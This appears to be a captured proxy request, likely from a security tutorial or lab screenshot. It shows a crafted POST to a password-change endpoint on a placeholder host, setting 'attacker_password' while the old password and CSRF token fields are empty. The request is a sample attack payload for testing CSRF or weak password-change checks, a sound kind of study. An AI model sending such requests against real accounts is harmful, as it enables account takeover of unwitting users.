 Request
Pretty Raw \n Actions
1 POST /password_change HTTP/1.1
2 Host: www.example.com
3 User-Agent: Mozilla/5.0
4 Accept: text/html
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 29
10
11 oldpassword=&newpassword=attacker_password&csrftok=
? Search... 0 matches